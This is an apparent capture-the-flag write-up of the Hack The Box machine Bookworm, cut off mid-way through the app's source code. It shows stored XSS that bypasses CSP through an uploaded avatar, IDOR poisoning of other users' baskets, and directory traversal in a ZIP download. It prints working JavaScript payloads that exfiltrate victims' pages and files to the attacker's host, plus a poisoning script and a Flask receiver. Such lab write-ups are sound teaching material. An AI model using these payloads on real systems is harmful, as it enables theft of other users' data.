HTB: Bookworm

Bookworm starts with a gnarly exploit chain combining cross-site scripting, insecure upload, and insecure direct object reference vulnerabilities to identify an HTTP endpoint that allows for file download. In this endpoint, I’ll find that if multiple files are requested, one can attack a directory traversal to return arbitrary files in the returned Zip archive. I’ll use that to leak database creds that also work for SSH on the box. The next user is running a dev webserver that manages ebook format conversion. I’ll abuse this with symlinks to get arbitrary write, and write an SSH public key and get access. For root, I’ll abuse a SQL injection in a label creating script to do PostScript injection to read and write files as root. In Beyond Root, I’ll look at the Express webserver from the foothold and how it was vulnerable and where it wasn’t.
Box Info


Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.215
Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-13 15:21 EST
Nmap scan report for 10.10.11.215
Host is up (0.11s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 8.07 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.215
Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-13 15:23 EST
Nmap scan report for 10.10.11.215
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://bookworm.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.09 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal. On 80, it’s redirecting to bookworm.htb. I’ll fuzz for subdomains with ffuf, but it doesn’t find anything. I’ll add bookworm.htb to my /etc/hosts file, and re-run nmap to check for anything new, but there’s nothing interesting.
Website - TCP 80
Site
The site is a book store:

/shop offers books and prices:

Clicking on a book gives a page with details at /shop/[id]:

Trying to add a book to my “basket” (or cart) redirects to /login with a message saying I must be logged in:

I’m able to register and create an account. Then I can add to my basket, and go to checkout:

There’s an important note here. They are no longer offering free e-book downloads, but users who purchased when they were can download them still.
I’ll complete the order:

The profile page has the ability to upload my information, upload an avatar, and see my order history:

Tech Stack
The HTTP headers show that this is a JavaScript Express web server:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 13 Jan 2024 20:31:31 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
Content-Security-Policy: script-src 'self'
ETag: W/"cdd-GfQn3pwdx5hNePMjMr3ZkL72DBY"
Content-Length: 3293
The 404 page is the default Express 404 page as well:

There is a cookie and a cookie signature:

The cookie is just base64, which decodes to:
{
"flashMessage":{},
"user":{
"id":14,
"name":"0xdf",
"avatar":"/static/img/uploads/14"
}
}
If I could compromise the secret that’s used with the signature, I could potentially forge cookies, but that won’t come into play here.
I’ll also note that the Cookies are marked when set as HttpOnly, which means I won’t be able to exfil them via XSS:

Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://bookworm.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://bookworm.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 10l 15w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 90l 292w 3293c http://bookworm.htb/
302 GET 1l 4w 23c http://bookworm.htb/logout => http://bookworm.htb/
200 GET 62l 140w 2040c http://bookworm.htb/login
200 GET 82l 197w 3093c http://bookworm.htb/register
200 GET 239l 675w 10778c http://bookworm.htb/shop
301 GET 10l 16w 179c http://bookworm.htb/static => http://bookworm.htb/static/
200 GET 62l 140w 2034c http://bookworm.htb/Login
302 GET 1l 4w 28c http://bookworm.htb/profile => http://bookworm.htb/login
302 GET 1l 4w 28c http://bookworm.htb/basket => http://bookworm.htb/login
301 GET 10l 16w 185c http://bookworm.htb/static/js => http://bookworm.htb/static/js/
301 GET 10l 16w 187c http://bookworm.htb/static/css => http://bookworm.htb/static/css/
301 GET 10l 16w 187c http://bookworm.htb/static/img => http://bookworm.htb/static/img/
301 GET 10l 16w 203c http://bookworm.htb/static/img/uploads => http://bookworm.htb/static/img/uploads/
200 GET 239l 675w 10772c http://bookworm.htb/Shop
302 GET 1l 4w 28c http://bookworm.htb/Profile => http://bookworm.htb/login
301 GET 10l 16w 199c http://bookworm.htb/static/img/books => http://bookworm.htb/static/img/books/
200 GET 1979l 12005w 876363c http://bookworm.htb/static/img/uploads/1
200 GET 2070l 11925w 839521c http://bookworm.htb/static/img/uploads/5
200 GET 2035l 11769w 850715c http://bookworm.htb/static/img/uploads/3
200 GET 82l 197w 3093c http://bookworm.htb/Register
200 GET 2352l 13106w 923635c http://bookworm.htb/static/img/uploads/2
302 GET 1l 4w 28c http://bookworm.htb/Basket => http://bookworm.htb/login
200 GET 2216l 12734w 886261c http://bookworm.htb/static/img/uploads/4
200 GET 2000l 12205w 882180c http://bookworm.htb/static/img/uploads/6
301 GET 10l 16w 179c http://bookworm.htb/Static => http://bookworm.htb/Static/
302 GET 1l 4w 23c http://bookworm.htb/Logout => http://bookworm.htb/
301 GET 10l 16w 185c http://bookworm.htb/Static/js => http://bookworm.htb/Static/js/
301 GET 10l 16w 187c http://bookworm.htb/Static/img => http://bookworm.htb/Static/img/
301 GET 10l 16w 187c http://bookworm.htb/Static/css => http://bookworm.htb/Static/css/
301 GET 10l 16w 203c http://bookworm.htb/Static/img/uploads => http://bookworm.htb/Static/img/uploads/
301 GET 10l 16w 199c http://bookworm.htb/Static/img/books => http://bookworm.htb/Static/img/books/
200 GET 1979l 12005w 876363c http://bookworm.htb/Static/img/uploads/1
200 GET 2035l 11769w 850715c http://bookworm.htb/Static/img/uploads/3
200 GET 2070l 11925w 839521c http://bookworm.htb/Static/img/uploads/5
200 GET 2352l 13106w 923635c http://bookworm.htb/Static/img/uploads/2
200 GET 0l 0w 496122c http://bookworm.htb/Static/img/uploads/4
200 GET 2000l 12205w 882180c http://bookworm.htb/Static/img/uploads/6
200 GET 62l 140w 2034c http://bookworm.htb/LOGIN
301 GET 10l 16w 179c http://bookworm.htb/STATIC => http://bookworm.htb/STATIC/
301 GET 10l 16w 185c http://bookworm.htb/STATIC/js => http://bookworm.htb/STATIC/js/
301 GET 10l 16w 187c http://bookworm.htb/STATIC/img => http://bookworm.htb/STATIC/img/
301 GET 10l 16w 187c http://bookworm.htb/STATIC/css => http://bookworm.htb/STATIC/css/
301 GET 10l 16w 203c http://bookworm.htb/STATIC/img/uploads => http://bookworm.htb/STATIC/img/uploads/
500 GET 7l 14w 186c http://bookworm.htb/ecology
500 GET 7l 14w 186c http://bookworm.htb/STATIC/img/werbung
500 GET 7l 14w 186c http://bookworm.htb/STATIC/js/exports
500 GET 7l 14w 186c http://bookworm.htb/Static/css/530
500 GET 7l 14w 186c http://bookworm.htb/static/img/uploads/lettings
200 GET 1979l 12005w 876363c http://bookworm.htb/STATIC/img/uploads/1
200 GET 2070l 11925w 839521c http://bookworm.htb/STATIC/img/uploads/5
200 GET 2035l 11769w 850715c http://bookworm.htb/STATIC/img/uploads/3
200 GET 2352l 13106w 923635c http://bookworm.htb/STATIC/img/uploads/2
500 GET 7l 14w 186c http://bookworm.htb/kmail
500 GET 7l 14w 186c http://bookworm.htb/static/js/zWorkingFiles
500 GET 7l 14w 186c http://bookworm.htb/Static/js/bluechat
500 GET 7l 14w 186c http://bookworm.htb/Static/js/board_old
500 GET 7l 14w 186c http://bookworm.htb/static/img/books/purpose
500 GET 7l 14w 186c http://bookworm.htb/landing-page-4
500 GET 7l 14w 186c http://bookworm.htb/static/css/yell
500 GET 7l 14w 186c http://bookworm.htb/static/img/search-form-js
500 GET 7l 14w 186c http://bookworm.htb/static/css/zapchasti
200 GET 2000l 12205w 882180c http://bookworm.htb/STATIC/img/uploads/6
[####################] - 8m 540000/540000 0s found:62 errors:76839
[####################] - 5m 30000/30000 96/s http://bookworm.htb/
[####################] - 6m 30000/30000 76/s http://bookworm.htb/static/
[####################] - 6m 30000/30000 75/s http://bookworm.htb/static/js/
[####################] - 6m 30000/30000 75/s http://bookworm.htb/static/css/
[####################] - 6m 30000/30000 76/s http://bookworm.htb/static/img/
[####################] - 6m 30000/30000 74/s http://bookworm.htb/static/img/uploads/
[####################] - 6m 30000/30000 73/s http://bookworm.htb/static/img/books/
[####################] - 6m 30000/30000 73/s http://bookworm.htb/Static/
[####################] - 6m 30000/30000 72/s http://bookworm.htb/Static/js/
[####################] - 6m 30000/30000 72/s http://bookworm.htb/Static/img/
[####################] - 6m 30000/30000 73/s http://bookworm.htb/Static/css/
[####################] - 6m 30000/30000 72/s http://bookworm.htb/Static/img/uploads/
[####################] - 6m 30000/30000 73/s http://bookworm.htb/Static/img/books/
[####################] - 4m 30000/30000 106/s http://bookworm.htb/STATIC/
[####################] - 4m 30000/30000 107/s http://bookworm.htb/STATIC/js/
[####################] - 4m 30000/30000 107/s http://bookworm.htb/STATIC/img/
[####################] - 4m 30000/30000 107/s http://bookworm.htb/STATIC/css/
[####################] - 4m 30000/30000 108/s http://bookworm.htb/STATIC/img/uploads/
One take-away is that the server doesn’t seem to be case-sensitive, which is not common on Linux webservers. The /static/img/uploads directory seems interesting. It seems to be where profile pictures are stored, like these:

When I change my avatar, it is stored at /static/img/uploads/14. Nothing else too interesting.
Shell as frank
XSS
Identify CSP
The note that comes with my order is the one place on the website where I can put in text and it is displayed back, so I’ll want to check that for cross-site scripting (XSS). I’ll try a simple <script>alert(1)</script> payload. When I view the order, the note looks empty:

Interestingly, in the page source, the full tag is there:

So why was there no pop up? The console shows the answer:

There is a content security policy (CSP) specified in the response headers for the page:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 14 Jan 2024 19:19:23 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
Content-Security-Policy: script-src 'self'
ETag: W/"889-a2rRyHrrtWJh7mMEDW/b7erywnQ"
Set-Cookie: session=eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6IjB4ZGYiLCJhdmF0YXIiOiIvc3RhdGljL2ltZy91cGxvYWRzLzE0In19; path=/; httponly
Set-Cookie: session.sig=-Bo5hHK-aeYn-cDoCzzTzICGdrg; path=/; httponly
Content-Length: 2185
The self directive specifies that the same origin is a valid source for scripts, and since there’s nothing else listed, nothing else will run. If I want to run a script, I need it to come from Bookworm.
Script Upload
The one place I found that I can upload files is the avatar. I’ll see what happens when I try to upload a JavaScript file. I’ll upload an image and get the request in Burp, sending it to Repeater. It’s a POST request to /profile/avatar.

If I change the Content-Type to anything that’s not image/png or image/jpeg, the response has the same redirect, but the cookie is set:

That cookie has a “flash message”:

However, if I don’t change the Content-Type, I can put whatever I want in the payload:

No cookie update means success. On my profile there’s a broken image:

If I create a message on an order to include the path to that image as the script source, like <script src="/static/img/uploads/14"></script>, then when I view that order:

Connect Back
At this point, I have XSS in my orders page, but doesn’t seem like anyone is checking it. I’ll include some JavaScript that will connect back to my host, using a simple fetch payload:

I’m showing the JavaScript Fetch API here where in the past I’ve often shown XMLHttpRequest. Either could work, but fetch is pretty clean.
When I refresh the same order, it loads the new JavaScript and makes an attempt at my server:
10.10.14.6 - - [15/Jan/2024 11:30:55] code 404, message File not found
10.10.14.6 - - [15/Jan/2024 11:30:55] "GET /xss HTTP/1.1" 404 -
Unfortunately, there are no connections back to me from any other users. It makes sense that no one else is looking at my orders. I’ll need to find a way to get XSS in front of another user.
IDOR
Identify Basket IDs
I’ll need to find a page that other users are checking if XSS is going to get anywhere. I’ll notice when I update my basket note that the POST looks like:
POST /basket/386/edit HTTP/1.1
Host: bookworm.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://bookworm.htb
Connection: close
Referer: http://bookworm.htb/basket
Cookie: session=eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6IjB4ZGYiLCJhdmF0YXIiOiIvc3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==; session.sig=oXoXrRyKLk0xwu6KhLkPo6XC6hw
Upgrade-Insecure-Requests: 1
quantity=1¬e=This+is+a+new+note
The 386 in the url must be the ID of the basket being updated. When I visit the /shop page, I’ll notice that my activity is displayed:

Interestingly, that block of HTML has a comment above it:

If I visit when there’s another user there, their basket ID is in a comment as well:


IDOR POC
Given that the basket ID is specified in the POST request to edit the comment, I’ll try writing to the basket of another user and see if I can edit it. I’ll choose a user who just added something to their cart, as they are most likely to be checking it.
I’ll grab an ID from the HTML in recent activity, and add that to a POST request in Repeater:

On sending, it returns a redirect to /basket (just like when I do it legitimately), and the Cookie has a flash message showing success:

A few minutes later, there’s a request at my Python webserver:
10.10.11.215 - - [15/Jan/2024 14:23:40] code 404, message File not found
10.10.11.215 - - [15/Jan/2024 14:23:40] "GET /xss HTTP/1.1" 404 -
This is a classic insecure direct object reference (IDOR) vulnerability, as I’m able to access something I shouldn’t be able to just be changing the ID.
Script
I’m going to need to update my XSS payload and then poison baskets again to figure out where to go next. I’ll write a quick Python script to make the necessary requests:
#!/usr/bin/env python3
import re
import requests
username = "0xdf"
password = "0xdf0xdf"
my_avatar_id = 14
base_url = "http://bookworm.htb"
xss = """fetch('http://10.10.14.6/python');"""
sess = requests.session()
# login
sess.post(f'{base_url}/login', data={"username": username, "password": password})
# set XSS in avatar
sess.post(f'{base_url}/profile/avatar', files={'avatar': ('htb.js', xss, 'image/png')})
# get basket id and IDOR
resp = sess.get(f'{base_url}/shop')
ids = re.findall('<!-- (\d+) -->', resp.text)
for bid in ids:
resp = sess.post(f'{base_url}/basket/{bid}/edit', data={"quantity": "1", "note": f'<script src="/static/img/uploads/{my_avatar_id}"></script>'}, allow_redirects=False)
if resp.status_code == 302:
print(f"Poisoned basket {bid}")
This assumes that the user 0xdf already exists with the password 0xdf0xdf, with an avatar ID of 14 (all configured at the top). It updates the avatar with the JavaScript defined towards the top, and then gets all the basket ids from /shop and poisons them.
Testing
I’m going to have to build a bunch of XSS payloads to get through the next step. To test, there’s a few techniques I found very helpful.
First, I’ll have an order on my profile page poisoned to load JavaScript from my avatar. This allows me to upload new JS, and then refresh my profile and look for errors in the developer tools console.
It’s also very useful to test JavaScript directly in the dev console before trying to put it into XSS payloads. It shows errors and line numbers, catching simple syntax errors.
XSS / IDOR Enumeration
Enumerate Profile
I noted above that the cookies on the site are marked HttpOnly, so exfiling those won’t work. I don’t know of any other sites that might exist, but I could try to enumerate other ports on localhost. Before doing that, I’ll take a look at what these users can see on bookworm.htb. I’ll set the xss variable in my script to the following to take a look at the user’s profile:
fetch('/profile', {credentials: "include"})
.then((resp) => resp.text())
.then((resptext) => {
fetch("http://10.10.14.6/exfil", {
method: "POST",
mode: "no-cors",
body: resptext
});
});
I’ll listen with nc on port 80, and after a couple minutes, what returns is the same as what I see on mine, with different data / orders. The order numbers for the user are very low:
<tbody>
<tr>
<th scope="row">Order #7</th>
<td>Fri Dec 23 2022 20:10:04 GMT+0000 (Coordinated Universal Time)</td>
<td>£34</td>
<td>
<a href="/order/7">View Order</
</td>
</tr>
<tr>
<th scope="row">Order #8</th>
<td>Sun Dec 25 2022 20:10:04 GMT+0000 (Coordinated Universal Time)</td>
<td>£80</td>
<td>
<a href="/order/8">View Order</
</td>
</tr>
<tr>
<th scope="row">Order #9</th>
<td>Wed Dec 28 2022 20:10:04 GMT+0000 (Coordinated Universal Time)</td>
<td>£34</td>
<td>
<a href="/order/9">View Order</
</td>
</tr>
<tr>
<th scope="row">Order #407</th>
<td>Tue Jan 16 2024 17:56:24 GMT+0000 (Coordinated Universal Time)</td>
<td>£40</td>
<td>
<a href="/order/407">View Order</
</td>
</tr>
</tbody>
</table>
Order Page
There’s a note on the /basket page about being able to download earlier orders as e-books:

To see what that looks like, I’ll check out these orders, updating my script first to:
fetch('/profile', {credentials: "include"})
.then((resp) => resp.text())
.then((resptext) => {
var regex = /\/order\/\d+/g;
while ((match = regex.exec(resptext)) !== null) {
fetch("http://10.10.14.6" + match);
};
});
I’ll run nc -klnvp 80 so that it stays open and handles multiple requests on 80. When this executes, I get the IDs from the target profile:
oxdf@hacky$ nc -lnkvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.215 44720
GET /order/16 HTTP/1.1
Host: 10.10.14.6
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.199 Safari/537.36
Accept: */*
Origin: http://bookworm.htb
Referer: http://bookworm.htb/
Accept-Encoding: gzip, deflate
Connection received on 10.10.11.215 44722
GET /order/17 HTTP/1.1
Host: 10.10.14.6
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.199 Safari/537.36
Accept: */*
Origin: http://bookworm.htb
Referer: http://bookworm.htb/
Accept-Encoding: gzip, deflate
Connection received on 10.10.11.215 44730
GET /order/18 HTTP/1.1
Host: 10.10.14.6
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.199 Safari/537.36
Accept: */*
Origin: http://bookworm.htb
Referer: http://bookworm.htb/
Accept-Encoding: gzip, deflate
I’ll update this to return the order pages:
fetch('/profile', {credentials: "include"})
.then((resp) => resp.text())
.then((resptext) => {
var regex = /\/order\/\d+/g;
while ((match = regex.exec(resptext)) !== null) {
fetch(match, {credentials: "include"})
.then((resp2) => resp2.text())
.then((resptext2) => {
fetch("http://10.10.14.6/exfil" + match, {
method: "POST",
mode: "no-cors",
body: resptext2
});
});
};
});
This should get each order page in the profile, fetch it, and return it to me via POST request.
After a few minutes (and a few attempts running the script), I get a connection, which gives a few pages. For example, one might look like the following page:

The CSS doesn’t load, but that’s ok. The interesting part is the “Download e-book” link, which points to /download/7?bookIds=9. Some orders have more than one book, and look like this:

The important difference here is the “Download everything link”, which leads to /download/2?bookIds=18&bookIds=11. It seems that the bookIds parameter can be a single string or (when multiple are specified) an array (I go over why this works in Beyond Root.
Download Single
I’ll try to download a file by updating my script to find the link again to get a single download link and return what it returns. I’ve updated the response to be resp3.blob() rather than .text() because I expect an e-book to be a binary format:
fetch('/profile', {credentials: "include"})
.then((resp) => resp.text())
.then((resptext) => {
var match = resptext.match(/\/order\/\d+/);
fetch(match, {credentials: "include"})
.then((resp2) => resp2.text())
.then((resptext2) => {
var match2 = resptext2.match(/\/download\/\d+\?bookIds=\d+/);
fetch(match2, {credentials: "include"})
.then((resp3) => resp3.blob())
.then((data) => {
fetch("http://10.10.14.6/exfil", {
method: "POST",
mode: "no-cors",
body: data
});
});
});
});
This one returns a PDF:
oxdf@hacky$ nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.215 33964
POST /exfil HTTP/1.1
Host: 10.10.14.6
Connection: keep-alive
Content-Length: 1006
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.199 Safari/537.36
Accept: */*
Origin: http://bookworm.htb
Referer: http://bookworm.htb/
Accept-Encoding: gzip, deflate
%PDF-1.3
3 0 obj
<</Type /Page
/Parent 1 0 R
/Resources 2 0 R
/Contents 4 0 R>>
endobj
4 0 obj
<</Filter /FlateDecode /Length 115>>
stream
x=̱
@E~uj8-zZ D6_^8505O
@*b8ۚj!*,aێ73ڴx~2nSN^{N;gE#q=ӉQ}Q
endstream
endobj
1 0 obj
<</Type /Pages
/Kids [3 0 R ]
/Count 1
/MediaBox [0 0 595.28 841.89]
>>
endobj
5 0 obj
<</Type /Font
/BaseFont /Helvetica
/Subtype /Type1
/Encoding /WinAnsiEncoding
>>
endobj
2 0 obj
<<
/ProcSet [/PDF /Text /ImageB /ImageC /ImageI]
/Font <<
/F1 5 0 R
>>
/XObject <<
>>
>>
endobj
6 0 obj
<<
/Producer (PyFPDF 1.7.2 http://pyfpdf.googlecode.com/)
/CreationDate (D:20230129212444)
>>
endobj
7 0 obj
<<
/Type /Catalog
/Pages 1 0 R
/OpenAction [3 0 R /FitH null]
/PageLayout /OneColumn
>>
endobj
xref
0 8
0000000000 65535 f
0000000272 00000 n
0000000455 00000 n
0000000009 00000 n
0000000087 00000 n
0000000359 00000 n
0000000559 00000 n
0000000668 00000 n
trailer
<<
/Size 8
/Root 7 0 R
/Info 6 0 R
>>
startxref
771
%%EOF
Download Multiple
I’m curious to see what comes back when I try to download multiple books at the same time. It seems unlikely that it would be a single PDF, and more likely some kind of archive.
I wasted a ton of time trying to write JavaScript that would check each order page for a “Download everything” link and visit it. I’m sure it’s possible, but the JS was getting complex and very difficult to troubleshoot blindly and over 4-5 minute waits.
Eventually I decided to try seeing how tied to the current user to download is. The order ID in the URL must match the current user, or nothing comes back. But it doesn’t seem that that books are checked to see if they are in the current order. That means I can just grab an order ID from the profile and then download any books I want:
fetch('/profile', {credentials: 'include'})
.then((resp) => resp.text())
.then((resptext) => {
order_id = resptext.match(/\/order\/(\d+)/);
fetch("http://bookworm.htb/download/"+order_id[1]+"?bookIds=1&bookIds=2", {credentials: 'include'})
.then((resp2) => resp2.blob())
.then((data) => {
fetch("http://10.10.14.6/exfil", {
method: "POST",
mode: 'no-cors',
body: data
});
});
});
What comes back is a ZIP archive:
oxdf@hacky$ nc -lnvkp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.215 47762
POST /exfil HTTP/1.1
Host: 10.10.14.6
Connection: keep-alive
Content-Length: 1629
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.199 Safari/537.36
Accept: */*
Origin: http://bookworm.htb
Referer: http://bookworm.htb/
Accept-Encoding: gzip, deflate
p>V$Alice's Adventures in Wonderland.pdfmRkAै'RhnɦmIA2L3qwVfE E< Vz)V=yDL~Ѹ{7Kj( /UQ"u
8Glpx PA<yZHq&(>DdL"E]6q.4M-^)*L"_xPg5u*aנx<1~z7vV-]g+i?{4v??>oz?
æ>~GmsEt/ə@xT-* JAE8,^v ~ؿp;<vnQU6.GSaY")HWB
_`]%>,E#K=$*8k˖Hp:䚦RCB'07+r%dsnCQS%,MhaEE">XXg'SDr-m2[lڒY`;wIpwix0r@T:Ti1
Fc2v hhx85P?up>VThrough the Looking-Glass.pdfmRn@`$Tu]P)-"gUMj5Pp$XtX6;~>WaMm x39.U뺚Չ
=R*ѭ~nnL
8:40mT8De̗,Ya$0jE*zG
$1{;hu>Wkt/̝_8||yA晸QxK,sSP?svg\yQN:,8@BO)qEhBokM0fV+@PbZaKkq]so@70z"\B/#P ]gC*K 0/MsԮZ@':nk2>k-B
z+2MtEՊ4%?0ݷg5Bily
LawzsB,֨wf3()^m@('LS7
(Y0n3}\N?V#|P \4!dB
bx|.GPWG|Pp>V?u$ Alice's Adventures in Wonderland.pdfPp>VWG| Through the Looking-Glass.pdfPK
It looks a bit weird here because some of the binary bytes end up messing up some of the ASCII ones, but collecting it again and saving it to a file shows that it is as I’ll show in the next section.
File Read
Webserver
If I’m going to be trying to collect files, it seems time to make a better webserver than just catching them with nc.
from pathlib import Path
from flask import Flask, request
app = Flask(__name__)
@app.route('/exfil', methods=["POST"])
def exfil():
print("Got a file")
data = request.get_data()
output = Path(f'exfil/exfil.zip')
output.write_bytes(data)
return ""
if __name__ == "__main__":
app.run(debug=True, host="0.0.0.0", port=80)
This is a simple Python Flask server that will save any file sent to /exfil to a file in the exfil directory as a Zip.
Now I can run the same get for two PDFs above and get a ZIP:
oxdf@hacky$ file exfil/exfil.zip
exfil/exfil.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
oxdf@hacky$ unzip -l exfil/exfil.zip
Archive: exfil/exfil.zip
Length Date Time Name
--------- ---------- ----- ----
1006 2023-01-30 19:51 Alice's Adventures in Wonderland.pdf
1001 2023-01-30 19:51 Through the Looking-Glass.pdf
--------- -------
2007 2 files
Directory Traversal
Thinking about how the server is working, likely these e-books are stored on the file system. It’s worth looking at the download requests to see if I can read other files off the file system.
Trying the single download doesn’t seem to work. I just get nothing back. I’ll look at this in Beyond Root. I’ll try this payload to do a directory traversal in the multi-file download:
fetch('/profile', {credentials: 'include'})
.then((resp) => resp.text())
.then((resptext) => {
order_id = resptext.match(/\/order\/(\d+)/);
fetch("http://bookworm.htb/download/"+order_id[1]+"?bookIds=1&bookIds=../../../../etc/passwd", {credentials: 'include'})
.then((resp2) => resp2.blob())
.then((data) => {
fetch("http://10.10.14.6/exfil", {
method: "POST",
mode: 'no-cors',
body: data
});
});
});
When it returns, there’s a Unknown.pdf in the zip:
oxdf@hacky$ unzip -l exfil/exfil.zip
Archive: exfil/exfil.zip
Length Date Time Name
--------- ---------- ----- ----
1006 2023-01-30 19:51 Alice's Adventures in Wonderland.pdf
2087 2023-06-05 20:53 Unknown.pdf
--------- -------
3093 2 files
It’s not a PDF, but /etc/passwd:
oxdf@hacky$ cat exfil/Unknown.pdf
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
frank:x:1001:1001:,,,:/home/frank:/bin/bash
neil:x:1002:1002:,,,:/home/neil:/bin/bash
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
fwupd-refresh:x:114:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:997::/var/log/laurel:/bin/false
james:x:1000:1000:,,,:/home/james:/bin/bash
In addition to a proof that the directory traversal works, I’ll also note the usernames frank, neil, and james.
Enumerate File System
I’ll try to pull the source code for this application. I know it’s Express, so the main function is likely in an index.js. It’s not in the current directory, but it returns the source with the XSS payload updated with:
fetch("http://bookworm.htb/download/"+order_id[1]+"?bookIds=1&bookIds=../index.js", {credentials: 'include'})
The main source is:
const express = require("express");
const nunjucks = require("nunjucks");
const path = require("path");
const session = require("cookie-session");
const fileUpload = require("express-fileupload");
const archiver = require("archiver");
const fs = require("fs");
const { flash } = require("express-flash-message");
const { sequelize, User, Book, BasketEntry, Order, OrderLine } = require("./database");
const { hashPassword, verifyPassword } = require("./utils");
const { QueryTypes } = require("sequelize");
const { randomBytes } = require("node:crypto");
const timeAgo = require("timeago.js");
const app = express();
const port = 3000;
const env = nunjucks.configure("templates", {
autoescape: true,
express: app,
});
env.addFilter("timeago", (val) => {
return timeAgo.format(new Date(val), "en_US");
});
app.use(express.urlencoded({ extended: false }));
app.use(
session({
